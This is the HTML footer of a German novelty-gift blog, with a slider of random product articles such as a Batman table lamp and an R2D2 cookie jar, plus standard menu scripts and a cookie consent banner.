                <!-- pagination -->

    </div><!-- end .wrap-content -->

        
<div class="clear"></div>
</div><!-- end .home-fullwidth -->
 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-5965 post type-post status-publish format-standard has-post-thumbnail hentry category-die-teuersten-produkte-de-de">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Teuerste Schuh der Welt 2023</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/" class="tiptipBlog" title="View all posts in Die teuersten Produkte" >Die teuersten Produkte</a>                     </div><!-- end .article-category -->  
              
                                    <img width="220" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Teuerste Schuh der Welt" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2023/07/jada-shoes-1.webp 650w, https://darumbinichblank.de/wp-content/uploads/2023/07/jada-shoes-1-300x225.webp 300w, https://darumbinichblank.de/wp-content/uploads/2023/07/jada-shoes-1-236x177.webp 236w" data-lazy-sizes="(max-width: 220px) 100vw, 220px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2023/07/jada-shoes-1.webp" /><noscript><img width="220" height="165" src="https://darumbinichblank.de/wp-content/uploads/2023/07/jada-shoes-1.webp" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Teuerste Schuh der Welt" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2023/07/jada-shoes-1.webp 650w, https://darumbinichblank.de/wp-content/uploads/2023/07/jada-shoes-1-300x225.webp 300w, https://darumbinichblank.de/wp-content/uploads/2023/07/jada-shoes-1-236x177.webp 236w" sizes="(max-width: 220px) 100vw, 220px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/teuerste-schuh-der-welt-2023/">Teuerste Schuh der Welt 2023</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-6517 post type-post status-publish format-standard has-post-thumbnail hentry category-fun category-geschenkideen">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Pimmelseife Weeny Washer</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/fun/" class="tiptipBlog" title="View all posts in Fun" >Fun</a>                     </div><!-- end .article-category -->  
              
                                    <img width="124" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20124%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Pimmelseife" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" /><noscript><img width="124" height="165" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Pimmelseife" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/pimmelseife/">Pimmelseife Weeny Washer</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1976 post type-post status-publish format-standard has-post-thumbnail hentry category-moebel tag-batman tag-comic tag-superman tag-tischlampe">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Batman Tischlampe</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/moebel/" class="tiptipBlog" title="View all posts in Möbel" >Möbel</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/batman-tischlampe/">Batman Tischlampe</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1414 post type-post status-publish format-standard has-post-thumbnail hentry category-geek tag-badezimmer tag-biga-bang tag-chemie tag-duschvorhang tag-periodensystem tag-sheldon tag-zubehoer">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Periodensystem Duschvorhang</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/geek/" class="tiptipBlog" title="View all posts in Geek" >Geek</a>                     </div><!-- end .article-category -->  
              
                                    <img width="121" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20121%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/Periodensystem_Duschvorhang.jpg" /><noscript><img width="121" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/Periodensystem_Duschvorhang.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/periodensystem-duschvorhang/">Periodensystem Duschvorhang</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1662 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung category-fuer-frauen tag-bh tag-led tag-leuchtend">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Leuchtender BH</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/light-up-bra-squiggle-pink-dark.jpg 800w, https://darumbinichblank.de/wp-content/uploads/2014/12/light-up-bra-squiggle-pink-dark-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/light-up-bra-squiggle-pink-dark-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/light-up-bra-squiggle-pink-dark-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/light-up-bra-squiggle-pink-dark-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/light-up-bra-squiggle-pink-dark.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/light-up-bra-squiggle-pink-dark.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/light-up-bra-squiggle-pink-dark.jpg 800w, https://darumbinichblank.de/wp-content/uploads/2014/12/light-up-bra-squiggle-pink-dark-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/light-up-bra-squiggle-pink-dark-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/light-up-bra-squiggle-pink-dark-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/light-up-bra-squiggle-pink-dark-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/leuchtender-bh/">Leuchtender BH</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-6455 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Transparenter Acryl-Baseballschläger </span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="transparenter Baseballschläger" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-300x165.webp" /><noscript><img width="300" height="165" src="https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-300x165.webp" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="transparenter Baseballschläger" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/transparenter-acryl-baseballschlager/">Transparenter Acryl-Baseballschläger </a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1474 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-aquarium tag-meerwasser tag-quallen">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Quallen-Aquarium</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/Quallen_Aquarium.jpg 1000w, https://darumbinichblank.de/wp-content/uploads/2014/11/Quallen_Aquarium-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/Quallen_Aquarium-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/Quallen_Aquarium-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/Quallen_Aquarium-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/Quallen_Aquarium.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/Quallen_Aquarium.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/Quallen_Aquarium.jpg 1000w, https://darumbinichblank.de/wp-content/uploads/2014/11/Quallen_Aquarium-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/Quallen_Aquarium-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/Quallen_Aquarium-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/Quallen_Aquarium-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/quallen-aquarium/">Quallen-Aquarium</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1625 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-gadget tag-taschenprojektor">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für iPad/iPhone Taschenprojektor</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor.jpg 1000w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor.jpg 1000w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/ipadiphone-taschenprojektor/">iPad/iPhone Taschenprojektor</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1304 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-alarm tag-bombe tag-wecker">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Bombenalarm</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/05/Bombenalarm.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/05/Bombenalarm.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/bombenalarm/">Bombenalarm</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1380 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-tasse tag-toilette">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Toilettentasse</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/03/toilettentasse.jpg 450w, https://darumbinichblank.de/wp-content/uploads/2014/03/toilettentasse-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/03/toilettentasse-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/03/toilettentasse-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/03/toilettentasse-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/03/toilettentasse.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/03/toilettentasse.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/03/toilettentasse.jpg 450w, https://darumbinichblank.de/wp-content/uploads/2014/03/toilettentasse-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/03/toilettentasse-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/03/toilettentasse-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/03/toilettentasse-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/toilettentasse/">Toilettentasse</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-6345 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Reiserucksack mit Schuhfach</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Großer Reiserucksack mit Schuhfach" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Grosser-Reiserucksack-300x165.webp" /><noscript><img width="300" height="165" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Grosser-Reiserucksack-300x165.webp" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Großer Reiserucksack mit Schuhfach" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/reiserucksack-mit-schuhfach/">Reiserucksack mit Schuhfach</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1466 post type-post status-publish format-standard has-post-thumbnail hentry category-geek tag-keksdose tag-r2d2 tag-star-wars">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Krieg der Sterne Keksdose R2D2</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/geek/" class="tiptipBlog" title="View all posts in Geek" >Geek</a>                     </div><!-- end .article-category -->  
              
                                    <img width="196" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20196%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/Star-Wars_Keksdose.jpg" /><noscript><img width="196" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/Star-Wars_Keksdose.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/krieg-der-sterne-keksdose-r2d2/">Krieg der Sterne Keksdose R2D2</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Darumbinichblank<br /> Copyright © 2024            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);});</script>

<!-- Footer Theme output -->
	<script>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});});</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
